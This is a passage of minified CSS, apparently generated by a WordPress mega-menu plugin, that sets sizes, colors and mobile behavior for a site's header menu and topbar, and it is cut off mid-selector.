.menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:40px;line-height:40px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text{height:40px;}#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:20px;line-height:13.3333333333px;}#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text{height:13.3333333333px;}#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:6.66666666667px;}#mega_main_menu.header-menu.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:6.66666666667px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:24px;}/* initial_height_sticky */#mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box,#mega_main_menu.header-menu.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:34px;line-height:34px;}#mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:34px;}#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content{height:17px;line-height:11.3333333333px;}#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text{height:11.3333333333px;}#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i{padding-top:5.66666666667px;}#mega_main_menu.header-menu.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:5.66666666667px;}#mega_main_menu.header-menu > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:20.4px;}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link {margin:17px 4px;}/* initial_height_mobile */@media (max-width: 1024px) { /* Responsive Resolution is changed */#mega_main_menu.header-menu{min-height:34px;}#mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box,#mega_main_menu.header-menu.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:34px;line-height:34px;}#mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:34px;}#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:17px;line-height:11.3333333333px;}#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:5.66666666667px;}#mega_main_menu.header-menu.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:5.66666666667px;}#mega_main_menu.header-menu.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:20.4px;}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link {margin:17px 4px;}}/* style-buttons */#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.header-menu.primary_style-buttons.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.primary_style-buttons.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:px;line-height:px;}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:px;}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link {margin:20px 4px;}#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:0px;line-height:0px;}#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text {height:0px;}#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:0px;}#mega_main_menu.header-menu.primary_style-buttons.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:0px;}/* color_scheme */#mega_main_menu.header-menu > .menu_holder > .mmm_fullwidth_container{background-color: transparent;}#mega_main_menu.header-menu > .menu_holder > .mmm_fullwidth_container{}#mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link .link_text,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_title > .item_link{font-size: 16px; font-weight: 400; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link > i{font-size: 17px; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link > i:before{width:17px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link *{color: rgba(0, 0, 0, 0.91);}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link{background-color: transparent;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:hover > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:hover,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:focus,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link{background-color: rgba(255, 255, 255, 0);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box > #mega_main_menu_searchform{background-color:rgb(8, 0, 146);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box .field,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.nav_search_box *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .icosearch{color: rgb(158, 0, 0);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:hover > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:hover,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .item_link:focus,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li:hover > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-item > .item_link *{color: rgb(229, 25, 55);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.default_dropdown .mega_dropdown,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li > .mega_dropdown,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown > li .post_details{background-color: rgb(255, 255, 255);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown *{color: rgba(2, 11, 18, 0.63);}#mega_main_menu.header-menu ul li .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul li .mega_dropdown > li > .item_link .link_text,#mega_main_menu.header-menu ul li .mega_dropdown,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_description{font-size: 15px; font-weight: 300; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li .mega_dropdown > li > .item_link.with_icon{line-height: 14px;min-height: 14px;}#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link > i,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link > i{width: 14px;height: 14px;line-height: 14px;font-size: 14px;margin-top: -7px;}#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content{margin-left: 22px;}#mega_main_menu.header-menu.language_direction-rtl li.default_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu.language_direction-rtl li.tabs_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu.language_direction-rtl li.widgets_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content,#mega_main_menu.header-menu.language_direction-rtl li.multicolumn_dropdown > .mega_dropdown > .menu-item > .item_link.with_icon > .link_content{margin-right: 22px;}#mega_main_menu.header-menu ul li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul li.widgets_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul li.multicolumn_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul li.grid_dropdown .mega_dropdown > li > .item_link{background-color: transparent;color: rgba(2, 11, 18, 0.63);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details > .post_icon > i,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown a,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .mega_dropdown a *,#mega_main_menu.header-menu ul li.default_dropdown .mega_dropdown > li > .item_link *,#mega_main_menu.header-menu ul li.widgets_dropdown .mega_dropdown > li > .item_link *#mega_main_menu.header-menu ul li.multicolumn_dropdown .mega_dropdown > li > .item_link *#mega_main_menu.header-menu ul li.grid_dropdown .mega_dropdown > li > .item_link *,#mega_main_menu.header-menu ul li li .post_details a{color: rgba(2, 11, 18, 0.63);}#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li > .item_link{border-color: rgba(141, 141, 141, 0.07);}#mega_main_menu.header-menu .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu .mega_dropdown > li > .item_link:focus,#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li:hover > .item_link,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li:hover > .processed_image,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li:hover > .item_link,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li > .item_link:hover,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li.current-menu-item > .item_link,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover{background-color: rgb(236, 18, 50);color: rgb(255, 255, 255);}#mega_main_menu.header-menu .mega_dropdown > li > .item_link:hover *,#mega_main_menu.header-menu .mega_dropdown > li > .item_link:focus *,#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.header-menu li.widgets_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.header-menu li.tabs_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > li > .item_link:hover *,#mega_main_menu.header-menu li.multicolumn_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li:hover > .item_link *,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li:hover > .item_link *,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li a:hover *,#mega_main_menu.header-menu li.grid_dropdown > .mega_dropdown > li.current-menu-item > .item_link *,#mega_main_menu.header-menu li.post_type_dropdown > .mega_dropdown > li > .processed_image:hover > .cover > a > i{color: rgb(255, 255, 255);}#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > ul > li > .item_link,#mega_main_menu.header-menu.primary_style-buttons > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle,#mega_main_menu.header-menu.primary_style-buttons.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link,#mega_main_menu.header-menu > .menu_holder > .mmm_fullwidth_container,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li .post_details,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul .mega_dropdown{border-radius: 3px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > span.nav_logo,#mega_main_menu.header-menu.primary_style-flat.direction-horizontal.first-lvl-align-left.no-logo > .menu_holder > .menu_inner > ul > li:first-child > .item_link,#mega_main_menu.header-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-logo.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:first-child > .item_link{border-radius: 3px 0px 0px 3px;}#mega_main_menu.header-menu.direction-horizontal.no-search > .menu_holder > .menu_inner > ul > li.nav_woo_cart > .item_link,#mega_main_menu.header-menu.direction-horizontal.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link,#mega_main_menu.header-menu.direction-horizontal.first-lvl-align-right.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link,#mega_main_menu.header-menu.primary_style-flat.direction-horizontal.first-lvl-align-center.no-search.no-woo_cart > .menu_holder > .menu_inner > ul > li:last-child > .item_link{border-radius: 0px 3px 3px 0px;}#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li:first-child > .item_link,#mega_main_menu.header-menu.direction-vertical > .menu_holder > .menu_inner > ul > li:first-child > .item_link{border-radius: 3px 3px 0px 0px;}#mega_main_menu.header-menu li.default_dropdown > .mega_dropdown > li:last-child > .item_link{border-radius: 0px 0px 3px 3px;}#mega_main_menu.header-menu .widgets_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .multicolumn_dropdown > .mega_dropdown > li.default_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu ul .nav_search_box #mega_main_menu_searchform,#mega_main_menu.header-menu .tabs_dropdown .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .tabs_dropdown .mega_dropdown > li > .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .widgets_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .multicolumn_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .grid_dropdown > .mega_dropdown > li > .item_link,#mega_main_menu.header-menu .grid_dropdown > .mega_dropdown > li .processed_image,#mega_main_menu.header-menu .post_type_dropdown > .mega_dropdown > li .item_link,#mega_main_menu.header-menu .post_type_dropdown > .mega_dropdown > li .processed_image{border-radius: 1.5px;}/* additional_styles */ #mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link{background-color: #A1C627;color: rgba(255,255,255,1);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link > i{color: rgba(255,255,255,1);font-size: 16px;}#mega_main_menu.header-menu ul li .mega_dropdown li.additional_style_1 > .item_link > i{width: 16px;height: 16px;line-height: 16px;font-size: 16px;margin-top: -8px;}#mega_main_menu.header-menu ul li .mega_dropdown > li.additional_style_1 > .item_link.with_icon > span{margin-left: 24px;}#mega_main_menu.header-menu.language_direction-rtl ul li .mega_dropdown > li.additional_style_1 > .item_link.with_icon > span{margin-right: 24px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link .link_content{color: rgba(255,255,255,1);font-family: inherit; font-size: 15px; font-weight: 600; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor.additional_style_1 > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.current-menu-item.additional_style_1 > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:hover,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:focus{background-color: rgba(242,82,106,1);color: rgba(255,255,255,1);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1 > .item_link:focus > *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link > i,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_1:hover > .item_link .link_content{color: rgba(255,255,255,1);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link{background-color: transparent;color: rgba(0,0,0,1);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link > i{color: rgba(0,0,0,1);font-size: 12px;}#mega_main_menu.header-menu ul li .mega_dropdown li.additional_style_2 > .item_link > i{width: 12px;height: 12px;line-height: 12px;font-size: 12px;margin-top: -6px;}#mega_main_menu.header-menu ul li .mega_dropdown > li.additional_style_2 > .item_link.with_icon > span{margin-left: 20px;}#mega_main_menu.header-menu.language_direction-rtl ul li .mega_dropdown > li.additional_style_2 > .item_link.with_icon > span{margin-right: 20px;}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link .link_content{color: rgba(0,0,0,1);font-family: inherit; font-size: 15px; font-weight: 400; }#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul > li.current-menu-ancestor.additional_style_2 > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.current-menu-item.additional_style_2 > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:hover,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:focus{background-color: transparent;color: rgba(0,0,0,1);}#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2 > .item_link:focus > *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link > i,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link *,#mega_main_menu.header-menu > .menu_holder > .menu_inner > ul li.additional_style_2:hover > .item_link .link_content{color: rgba(0,0,0,1);}/* topbar *//* initial_height */#mega_main_menu.topbar{min-height:48px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.topbar > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_search_box,#mega_main_menu.topbar.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:48px;line-height:48px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text{height:48px;}#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:24px;line-height:16px;}#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text{height:16px;}#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:8px;}#mega_main_menu.topbar.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:8px;}#mega_main_menu.topbar > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:28.8px;}/* initial_height_sticky */#mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li.nav_search_box,#mega_main_menu.topbar.icons-left > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-right > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:px;line-height:px;}#mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:px;}#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content{height:0px;line-height:0px;}#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link.with_icon > .link_content > .link_text{height:0px;}#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > i{padding-top:0px;}#mega_main_menu.topbar.icons-top > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link > .link_content{padding-bottom:0px;}#mega_main_menu.topbar > .menu_holder.sticky_container > .menu_inner > ul > li.nav_buddypress > .item_link > i:before{width:0px;}#mega_main_menu.topbar.primary_style-buttons > .menu_holder.sticky_container > .menu_inner > ul > li > .item_link {margin:0px 4px;}/* initial_height_mobile */@media (max-width: 1024px) { /* Responsive Resolution is changed */#mega_main_menu.topbar{min-height:px;}#mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .logo_link, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > .nav_logo > .mobile_toggle > .mobile_button, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_search_box,#mega_main_menu.topbar.mobile_minimized-enable.icons-left > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.mobile_minimized-enable.icons-right > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.disable_icon > .link_content,#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link.menu_item_without_text > i, #mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li.nav_buddypress > .item_link > i.ci-icon-buddypress-user{height:px;line-height:px;}#mega_main_menu.topbar.mobile_minimized-enable > .menu_holder > .menu_inner > ul > li > .item_link > .link_content > .link_text {height:px;}#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i,#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > .link_content{height:0px;line-height:0px;}#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > i{padding-top:0px;}#mega_main_menu.topbar.mobile_minimized-enable.icons-top > .menu_holder > .menu_inner > ul > li > .item_link > 